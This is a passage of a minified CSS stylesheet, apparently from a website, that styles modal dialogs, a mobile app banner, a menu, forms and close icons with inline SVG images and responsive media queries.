(width: clamp(10px, 50%, 100px)){.modal.start-modal .close .icon-cross{height:-webkit-min-content;height:-moz-min-content;height:min(max(40px, 5.4vw), 60px)}}.modal.modal-app-mobile{width:100%;max-width:calc(100% - 24px);height:auto;top:auto;left:0;right:0;bottom:20px;position:fixed;border-radius:24px;overflow:hidden;border-radius:8px;padding:35px 20px 26px 20px;color:#fff;grid-template-columns:1fr auto;grid-column-gap:26px;grid-row-gap:14px;background:#200d02}.modal.modal-app-mobile.show{display:none}.modal.modal-app-mobile.show.active{display:grid}.modal.modal-app-mobile.is-ios .btn.is-ios{display:flex}.modal.modal-app-mobile.is-android .btn.is-android{display:flex}.modal.modal-app-mobile .text{font-weight:400;font-size:18px;line-height:23px;text-transform:uppercase;grid-column:1;font-family:var(--font1)}.modal.modal-app-mobile .btn{display:none;grid-column:1;font-size:14px;min-height:36px;padding:0 18px}.modal.modal-app-mobile .img{grid-column:2;grid-row:1/3;height:calc(100% + 26px);margin-bottom:-26px;display:flex;align-items:flex-end;justify-content:flex-end}.modal.modal-app-mobile .img img{margin:auto 0 0 0;width:100%}.modal.modal-app-mobile .close{width:30px;height:30px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.6'%3E%3Cpath d='M21 9L9 21' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9 9L21 21' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E");position:absolute;right:0;top:0}.modal.modal-app-mobile-mini{width:100%;max-width:100%;height:auto;top:0;left:0;right:0;position:fixed;border-radius:8px;overflow:hidden;padding:16px 20px;color:#fff;background:#200d02;grid-template-columns:auto 1fr auto;align-items:center;gap:12px;border-bottom:1px solid rgba(255,255,255,.1)}.modal.modal-app-mobile-mini.show{display:none}.modal.modal-app-mobile-mini.is-ios .btn.is-ios{display:flex}.modal.modal-app-mobile-mini.is-android .btn.is-android{display:flex}.modal.modal-app-mobile-mini .close{width:30px;height:30px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.4'%3E%3Cpath d='M21 9L9 21' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9 9L21 21' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E")}.modal.modal-app-mobile-mini .logo{position:relative;width:34px;height:34px;background:rgba(255,172,40,.2);border-radius:8px;display:flex;align-items:center;justify-content:center}.modal.modal-app-mobile-mini .logo::after{content:"";margin:auto;display:block;width:32px;height:8px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='32' height='8' viewBox='0 0 32 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.6281 8L32 0H0L11.6281 8Z' fill='url(%23paint0_linear_3329_119319)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_3329_119319' x1='16.001' y1='7.78035' x2='16.001' y2='0.175658' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23FFEFB9'/%3E%3Cstop offset='0.5' stop-color='%23FAAC2C'/%3E%3Cstop offset='1' stop-color='%23FAAC2C' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E")}.modal.modal-app-mobile-mini .text{font-weight:300;font-size:14px;line-height:18px;letter-spacing:.02em;text-transform:uppercase;font-family:var(--font1)}.modal.modal-app-mobile-mini .btn{display:none;font-size:12px;min-height:36px;padding:0 14px;border:1px solid rgba(252,231,200,.2);margin:auto 0 auto auto}.modal[class*=personal-],.modal[class*=user-message-]{border-radius:12px;width:580px;max-width:calc(100vw - 40px);height:fit-content;max-height:none;color:#000;padding:clamp(28px,3.9vw,60px) clamp(28px,5vw,48px);overflow:auto;bottom:0;margin:auto;max-height:90vh;z-index:22}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close,.modal[class*=user-message-] .close{right:clamp(8px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close,.modal[class*=user-message-] .close{right:-webkit-min-content;right:-moz-min-content;right:min(max(8px, 2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close,.modal[class*=user-message-] .close{top:clamp(20px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close,.modal[class*=user-message-] .close{top:-webkit-min-content;top:-moz-min-content;top:min(max(20px, 2vw), 24px)}}.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{background-image:url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M42 18L18 42' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M18 18L42 42' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{width:clamp(30px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{width:-webkit-min-content;width:-moz-min-content;width:min(max(30px, 3.5vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{height:clamp(30px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{height:-webkit-min-content;height:-moz-min-content;height:min(max(30px, 3.5vw), 40px)}}.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{line-height:1.1;letter-spacing:-0.03em;text-transform:uppercase;color:#000;max-width:calc(100% - 50px)}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{font-size:clamp(24px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.5vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{margin-bottom:clamp(20px, 4vw, 35px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(20px, 4vw), 35px)}}.modal[class*=personal-] form,.modal[class*=user-message-] form{display:grid;grid-template-columns:1fr auto;grid-column-gap:26px}.modal[class*=personal-] form fieldset,.modal[class*=user-message-] form fieldset{grid-column:1/-1;margin-bottom:24px}.modal[class*=personal-] form fieldset:nth-last-of-type(1),.modal[class*=user-message-] form fieldset:nth-last-of-type(1){margin-bottom:40px}.modal[class*=personal-] form label,.modal[class*=user-message-] form label{color:rgba(0,0,0,.6);margin:8px 0 0 0}.modal[class*=personal-] form textarea,.modal[class*=user-message-] form textarea{border:none;max-height:48px;resize:none;padding-top:11px}.modal[class*=personal-] form input,.modal[class*=personal-] form textarea,.modal[class*=user-message-] form input,.modal[class*=user-message-] form textarea{border-bottom:1px solid rgba(0,0,0,.2);color:#000;padding-left:0}.modal[class*=personal-] form input.is-error,.modal[class*=personal-] form textarea.is-error,.modal[class*=user-message-] form input.is-error,.modal[class*=user-message-] form textarea.is-error{color:#bb0e39 !important}.modal[class*=personal-] form input:invalid:not(:placeholder-shown),.modal[class*=personal-] form textarea:invalid:not(:placeholder-shown),.modal[class*=user-message-] form input:invalid:not(:placeholder-shown),.modal[class*=user-message-] form textarea:invalid:not(:placeholder-shown){color:#bb0e39;caret-color:#000}.modal[class*=personal-] form input:valid:not(:placeholder-shown),.modal[class*=personal-] form textarea:valid:not(:placeholder-shown),.modal[class*=user-message-] form input:valid:not(:placeholder-shown),.modal[class*=user-message-] form textarea:valid:not(:placeholder-shown){color:#000}.modal[class*=personal-] form input.red,.modal[class*=personal-] form textarea.red,.modal[class*=user-message-] form input.red,.modal[class*=user-message-] form textarea.red{color:#bb0e39 !important;caret-color:#000}.modal[class*=personal-] .links,.modal[class*=user-message-] .links{font-weight:400;font-size:18px;line-height:26px;color:#1e1e1e;width:100%;margin-top:28px;grid-column:1/-1;display:flex;align-items:center;justify-content:space-between}.modal[class*=personal-] .links a,.modal[class*=user-message-] .links a{color:#1e1e1e;font-size:18px;line-height:1;border-bottom:1px solid var(--color1)}.modal[class*=personal-] .soc,.modal[class*=user-message-] .soc{font-weight:300;font-size:16px;line-height:20px;color:rgba(0,0,0,.6);display:flex;align-items:center;grid-gap:20px}.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{border:1px solid rgba(0,0,0,.3);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.8632 6.21015C13.3352 6.71948 13.833 7.1977 14.2561 7.7577C14.4428 8.00659 14.6206 8.26348 14.7557 8.55237C14.9477 8.96304 14.7734 9.41459 14.4401 9.43948L12.369 9.43771C11.8339 9.48748 11.4081 9.24926 11.049 8.84571C10.7628 8.52304 10.497 8.17904 10.2206 7.84659C10.1123 7.70901 9.98686 7.58593 9.84722 7.48037C9.56544 7.2777 9.32011 7.33904 9.15833 7.66526C8.993 7.99682 8.95567 8.36393 8.93967 8.73282C8.91745 9.27148 8.77078 9.4137 8.28011 9.43771C7.233 9.49282 6.23922 9.3177 5.31567 8.7337C4.50144 8.21993 3.87033 7.4937 3.32011 6.67148C2.25078 5.07059 1.43211 3.31148 0.695222 1.50259C0.529 1.09548 0.649889 0.876816 1.05789 0.869705C1.73366 0.855334 2.40965 0.854741 3.08544 0.867927C3.36011 0.872372 3.54144 1.0457 3.64811 1.33282C4.01344 2.3257 4.46056 3.27059 5.02233 4.14704C5.17256 4.37993 5.32456 4.61282 5.54233 4.77726C5.78233 4.95859 5.96545 4.89815 6.07833 4.60304C6.14945 4.41548 6.18145 4.21371 6.19744 4.01282C6.25078 3.32215 6.25789 2.63237 6.16456 1.94437C6.10678 1.51504 5.88722 1.23682 5.49967 1.15593C5.30145 1.11415 5.33078 1.03237 5.42678 0.907927C5.59389 0.692816 5.75033 0.558594 6.06322 0.558594H8.40456C8.77345 0.638594 8.85522 0.821705 8.90589 1.23148L8.90767 4.10437C8.90322 4.26259 8.97878 4.7337 9.23833 4.83859C9.44456 4.91326 9.58145 4.73015 9.70589 4.58526C10.2659 3.92748 10.6659 3.15148 11.0241 2.34704C11.1823 1.99326 11.3192 1.62704 11.4508 1.25904C11.5486 0.987038 11.7023 0.852816 11.9806 0.859038L14.2339 0.861705C14.3006 0.861705 14.3681 0.861705 14.433 0.874149C14.8134 0.94526 14.9174 1.12659 14.8001 1.53637C14.6152 2.17904 14.2552 2.71415 13.9041 3.25193C13.5281 3.82615 13.1263 4.38082 12.753 4.95859C12.4108 5.48659 12.4383 5.75237 12.8632 6.21015Z' fill='%23666666'/%3E%3C/svg%3E")}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{min-width:clamp(52px, 6vw, 68px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(52px, 6vw), 68px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{width:clamp(52px, 6vw, 68px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{width:-webkit-min-content;width:-moz-min-content;width:min(max(52px, 6vw), 68px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{height:clamp(52px, 6vw, 68px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{height:-webkit-min-content;height:-moz-min-content;height:min(max(52px, 6vw), 68px)}}.modal[class*=personal-] .vk:hover,.modal[class*=user-message-] .vk:hover{border-color:var(--color1)}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .btn,.modal[class*=user-message-] .btn{min-height:clamp(52px, 6vw, 68px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .btn,.modal[class*=user-message-] .btn{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(52px, 6vw), 68px)}}.modal[class*=personal-] .date,.modal[class*=user-message-] .date{position:relative}.modal[class*=user-message-] .date{margin-bottom:60px}.modal[class*=personal-] .date.date--policy,.modal[class*=user-message-] .date.date--policy{margin-bottom: 0;}.modal[class*=personal-] .gift .gift-text,.modal[class*=user-message-] .gift .gift-text{transform:translateX(calc(23% - 10px))}.modal[class*=personal-] .gift .gift-text::before,.modal[class*=user-message-] .gift .gift-text::before{left:calc(76% - 5px)}.modal[class*=personal-] .subscribe,.modal[class*=user-message-] .subscribe{opacity:1;margin-top:25px;color:#000}.modal[class*=personal-] .subscribe span,.modal[class*=user-message-] .subscribe span{display: block;white-space:normal;color:rgba(0,0,0,.6);max-width:330px;}#user-message-modal .subscribe span{max-width:380px}.modal[class*=personal-] .subscribe span a,.modal[class*=user-message-] .subscribe span a{color:#000;}.modal[class*=personal-] .subscribe span a:hover,.modal[class*=user-message-] .subscribe span a:hover{color:var(--color1);}.modal[class*=personal-] .subscribe.subscribe--policy,.modal[class*=user-message-] .subscribe.subscribe--policy{align-items: flex-start;}.modal[class*=personal-] .subscribe.subscribe--policy input,.modal[class*=user-message-] .subscribe.subscribe--policy input{margin-top:0;}.modal[class*=personal-] .subscribe input,.modal[class*=user-message-] .subscribe input{margin-left:0}.modal[class*=personal-] .text,.modal[class*=user-message-] .text{font-weight:300;font-size:16px;line-height:20px;color:rgba(0,0,0,.6);align-items:center}.modal[class*=personal-] .text a,.modal[class*=user-message-] .text a{display:inline;color:#000}.modal[class*=personal-] .full,.modal[class*=user-message-] .full{grid-column:1/-1;margin-top:28px}.modal[class*=user-message-] .text{font-size:18px;line-height:24px}.modal .registration-modal .links{justify-content:flex-start}.modal .registration-modal .links a{margin-left:5px}.modal .registration-modal .btn.disabled{background-color:rgba(0,0,0,0);color:var(--color1);pointer-events:none}@supports(width: clamp(10px, 50%, 100px)){.modal .update-email-modal .text{margin-bottom:clamp(20px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal .update-email-modal .text{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(20px, 3.5vw), 40px)}}.modal.left{position:fixed;left:0;top:0;right:auto;margin:0;height:100%;width:100%;max-width:1020px}@supports(width: clamp(10px, 50%, 100px)){.modal.left{padding-top:clamp(26px, 5vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(26px, 5vw), 50px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left{padding-bottom:clamp(26px, 10vw, 106px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(26px, 10vw), 106px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left{padding-left:clamp(20px, 5vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left{padding-left:-webkit-min-content;padding-left:-moz-min-content;padding-left:min(max(20px, 5vw), 50px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left{padding-right:clamp(20px, 5vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left{padding-right:-webkit-min-content;padding-right:-moz-min-content;padding-right:min(max(20px, 5vw), 50px)}}.modal.left.show{display:grid;grid-template-columns:1fr 227px;grid-row-gap:0;overflow-y:auto}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show{grid-column-gap:clamp(30px, 7vw, 190px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(30px, 7vw), 190px)}}.modal.left.show.result-modal{grid-template-columns:1fr 170px;overflow:hidden}.modal.left.show.result-modal .form-result-message{display:flex;flex-direction:column}.modal.left.show.result-modal .form-result-message .title{margin-bottom:50px}.modal.left.show.result-modal::before{position:absolute;content:"";background:#d7dcdd;border-radius:1036.98px;transform:translate3d(0px, 0px, 0px) rotate(-45deg) translate(clamp(100%, 25vw, 235%), 150%);bottom:21px}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::before{width:clamp(146px, 23vw, 273px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::before{width:-webkit-min-content;width:-moz-min-content;width:min(max(146px, 23vw), 273px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::before{height:clamp(240px, 36vw, 446px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::before{height:-webkit-min-content;height:-moz-min-content;height:min(max(240px, 36vw), 446px)}}.modal.left.show.result-modal::after{position:absolute;content:"";left:60%;border-radius:50%;background-color:var(--color2);animation:circleAnimation 7.5s infinite}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{width:clamp(60px, 7vw, 105px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{width:-webkit-min-content;width:-moz-min-content;width:min(max(60px, 7vw), 105px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{height:clamp(60px, 7vw, 105px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{height:-webkit-min-content;height:-moz-min-content;height:min(max(60px, 7vw), 105px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{top:clamp(80%, 25vw, 87%)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{top:-webkit-min-content;top:-moz-min-content;top:min(max(80%, 25vw), 87%)}}.modal.left .close{margin:0 0 auto auto;grid-column:2}.modal.show{display:block}.modal .close{border-radius:50%;min-width:40px;min-height:40px;width:40px;height:40px;right:24px;top:24px;background-color:rgba(0,0,0,0)}.modal .close .icon-cross{background-image:url("data:image/svg+xml,%0A%3Csvg width='40' height='40' viewBox='0 0 40 40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.4'%3E%3Cpath d='M28 12L12 28' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 12L28 28' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E%0A");width:40px;height:40px}.modal.video-modal .close{background-color:#fff}.modal.video-modal .close .icon-cross{opacity:1}.modal.video-modal video{object-fit:cover}.modal.notify-modal{width:580px;max-width:calc(100% - 30px);height:max-content;background:#fff;border-radius:20px;padding:60px 48px;top:0;left:0;bottom:0;right:0;margin:auto}@supports(width: clamp(10px, 50%, 100px)){.modal.notify-modal .btn{margin-top:clamp(23px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.notify-modal .btn{margin-top:-webkit-min-content;margin-top:-moz-min-content;margin-top:min(max(23px, 3.6vw), 40px)}}.modal.map-modal{bottom:0;margin:auto;max-height:calc(100vh - clamp(40px,18vh,207px));border-radius:20px;overflow:hidden}.modal.map-modal .close{background-color:#fff}.modal.map-modal .close .icon-cross{opacity:1}.modal.map-modal [class*=controls__toolbar],.modal.map-modal [class*=copyrights-promo]{display:none}.notify-modal-header{font-family:"TT Nooks";font-size:40px;line-height:48px;font-weight:400;letter-spacing:-0.03em;text-transform:uppercase;color:#000;margin:0 0 35px 0}.notify-modal-text,.notify-modal-text p{font-family:"TT Commons";font-style:normal;font-weight:300;font-size:24px;line-height:32px;color:#000}.notify-modal-text p:last-child{margin:0}.close-btn{display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-position:center;transition:filter .2s ease-in-out;cursor:pointer;position:absolute;right:23px;top:23px;z-index:2}@supports(width: clamp(10px, 50%, 100px)){.close-btn{min-width:clamp(40px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.close-btn{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(40px, 5vw), 54px)}}@supports(width: clamp(10px, 50%, 100px)){.close-btn{min-height:clamp(40px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.close-btn{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(40px, 5vw), 54px)}}@supports(width: clamp(10px, 50%, 100px)){.close-btn{width:clamp(40px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.close-btn{width:-webkit-min-content;width:-moz-min-content;width:min(max(40px, 5vw), 54px)}}@supports(width: clamp(10px, 50%, 100px)){.close-btn{height:clamp(40px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.close-btn{height:-webkit-min-content;height:-moz-min-content;height:min(max(40px, 5vw), 54px)}}.menu-modal{overflow-x:hidden;overflow-y:auto}.menu-modal::-webkit-scrollbar-track{background-color:rgba(0,0,0,0);border-radius:0}.menu-modal::-webkit-scrollbar{width:4px;background-color:rgba(0,0,0,0)}.menu-modal::-webkit-scrollbar-thumb{border-radius:6px;background-color:rgba(212,212,212,.5)}.menu-modal .container{height:100%;min-height:620px;display:flex;flex-direction:column;justify-content:space-between}@supports(width: clamp(10px, 50%, 100px)){.menu-modal .container{padding-bottom:clamp(80px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal .container{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(30px, 7vw), 80px)}}.menu-modal .search-wrapper{display:none;position:relative;opacity:1;transform:translate(0px);pointer-events:all;padding:clamp(6px,1.4vw,16px) 0 clamp(13px,1.4vw,16px) 0;border-bottom:1px solid rgba(252,231,200,.1)}.menu-modal .search-wrapper::before{content:"";position:absolute;left:0;top:0;bottom:0;margin:auto;display:block;width:24px;height:24px;background-size:contain;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 15.1 15.1' style='enable-background:new 0 0 15.1 15.1;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23FFAC28;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M6.5,12.6c3.3,0,6-2.7,6-6s-2.7-6-6-6s-6,2.7-6,6C0.5,9.9,3.2,12.6,6.5,12.6z'/%3E%3Cpath class='st0' d='M14.5,14.6l-3-3'/%3E%3C/svg%3E");filter:grayscale(1)}.menu-modal .search-wrapper input[type=search]{font-family:var(--font1);text-transform:uppercase;padding-left:42px;padding-top:7px;width:100%}.menu-modal .search-wrapper input[type=search]::-moz-placeholder,.menu-modal .search-wrapper input[type=search]::placeholder,.menu-modal .search-wrapper input[type=search]:-moz-placeholder,.menu-modal .search-wrapper input[type=search]::-webkit-input-placeholder{font-family:var(--font1);text-transform:uppercase;color:rgba(255,255,255,.3)}.menu-modal ul{margin:0;display:grid;grid-template-columns:140px 1fr}@supports(width: clamp(10px, 50%, 100px)){.menu-modal ul{grid-row-gap:clamp(15px, 3vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal ul{grid-row-gap:-webkit-min-content;grid-row-gap:-moz-min-content;grid-row-gap:min(max(15px, 3vw), 32px)}}@supports(width: clamp(10px, 50%, 100px)){.menu-modal ul{grid-column-gap:clamp(30px, 12vw, 180px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal ul{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(30px, 12vw), 180px)}}@supports(width: clamp(10px, 50%, 100px)){.menu-modal ul{padding-top:clamp(22px, 6vw, 136px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal ul{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(22px, 6vw), 136px)}}.menu-modal li{font-family:var(--font1);font-weight:400;line-height:1;letter-spacing:-0.02em;text-transform:uppercase;white-space:nowrap}@supports(width: clamp(10px, 50%, 100px)){.menu-modal li{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal li{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}.menu-modal li:last-child{grid-column:2}.menu-modal li:hover a{color:var(--color1)}.menu-modal li a{color:#fff}.menu-modal .bottom{display:grid;grid-template-columns:140px auto auto;width:100%;position:relative;font-weight:300;line-height:1.1}@supports(width: clamp(10px, 50%, 100px)){.menu-modal .bottom{grid-column-gap:clamp(30px, 12vw, 180px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal .bottom{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(30px, 12vw), 180px)}}.menu-modal .bottom .subtitle{color:rgba(255,255,255,.4);margin-bottom:10px}@supports(width: clamp(10px, 50%, 100px)){.menu-modal .bottom .subtitle{font-size:clamp(12px, 1.5vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal .bottom .subtitle{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(12px, 1.5vw), 16px)}}.menu-modal .bottom .text{font-size:16px;color:#fff}.menu-modal .bottom .item.column-2{grid-column:1/3}.menu-modal .soc{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-end;grid-gap:12px}.menu-modal .soc .lang,.menu-modal .soc .icon-eye,.menu-modal .soc .nivi-toggle{display:none}@-webkit-keyframes animateCenter{from{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}@keyframes animateCenter{from{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}@-webkit-keyframes animateRight{from{transform:translateX(200px);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes animateRight{from{transform:translateX(200px);opacity:0}to{transform:translateY(0);opacity:1}}@-webkit-keyframes animateMenu{from{transform:scale(1.1);opacity:0}to{transform:scale(1);opacity:1}}@keyframes animateMenu{from{transform:scale(1.1);opacity:0}to{transform:scale(1);opacity:1}}@-webkit-keyframes animateTop{from{transform:translateY(-20px);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes animateTop{from{transform:translateY(-20px);opacity:0}to{transform:translateY(0);opacity:1}}@media(max-width: 900px){#modal-bg{opacity:1}}@media(max-width: 800px){.modal.menu-modal .search-wrapper{display:flex}}@media(min-height: 720px)and (max-height: 1045px){.modal .registration-modal input:not([type=checkbox]){min-height:38px;height:38px}}@media(max-width: 720px){body.overflow,html.overflow{overflow:hidden;overflow-y:hidden;height:100vh;position:fixed;top:0;bottom:0;left:0;right:0}body.overflow.is-mobile,html.overflow.is-mobile{padding-top:0}.modal[class*=personal-] .gift .gift-text{transform:translateX(15px)}.modal[class*=personal-] .gift .gift-text::before{left:calc(86% - 5px)}.modal.left.show{display:flex;flex-direction:column;grid-row-gap:50px}.modal.left.show.result-modal{background:#f4f8f9;justify-content:center}.modal.left.show.result-modal .form-result-message{text-align:center}.modal.left.show.result-modal .form-result-message .title{max-width:100%}.modal.left.show.result-modal .form-result-message .btn{margin:auto}.modal.left.show.result-modal::before{bottom:35%;z-index:-1}.modal.left.show.result-modal::after{left:-30px}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{top:clamp(15%, 25vw, 87%)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{top:-webkit-min-content;top:-moz-min-content;top:min(max(15%, 25vw), 87%)}}.modal.left .title{max-width:78%}.modal.left .close{position:absolute;right:20px;top:20px}.modal.modal-app-mobile-mini.active{display:grid}.modal.menu-modal{width:100%;bottom:auto;height:calc(100vh - clamp(71px,12vw,139px) - 68px);padding-bottom:calc(clamp(30px,7vw,80px) + 35px);overflow:hidden}@supports(width: clamp(10px, 50%, 100px)){.modal.menu-modal{top:clamp(71px, 12vw, 139px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.menu-modal{top:-webkit-min-content;top:-moz-min-content;top:min(max(71px, 12vw), 139px)}}.modal.menu-modal .container{min-height:auto}.modal.video-modal{align-items:center;justify-content:center;background-color:var(--color3)}.modal.video-modal.show{display:flex}.modal.video-modal video{width:100%;height:auto;margin:auto}}@media(max-width: 630px){.modal.menu-modal ul{grid-template-columns:1fr;margin:0 0 auto 0}.modal.menu-modal li:nth-child(1){order:1}.modal.menu-modal li:nth-child(2){order:4}.modal.menu-modal li:nth-child(3){order:2}.modal.menu-modal li:nth-child(4){order:5}.modal.menu-modal li:nth-child(5){order:3}.modal.menu-modal li:nth-child(6){order:6}.modal.menu-modal li:nth-child(7){order:7}.modal.menu-modal li:last-child{grid-column:1}.modal.menu-modal .bottom{grid-template-columns:1fr;grid-row-gap:32px;margin-top:25px}.modal.menu-modal .bottom .item:nth-last-child(2){display:none}.modal.menu-modal .soc{justify-content:flex-start}.modal.start-modal{bottom:0;right:0;border-radius:24px 24px 0 0;background-size:100% calc(100% + 40px)}}@media(max-width: 540px){.modal[class*=user-message-] form{grid-template-columns:1fr}.modal[class*=user-message-] .btn{width:100% 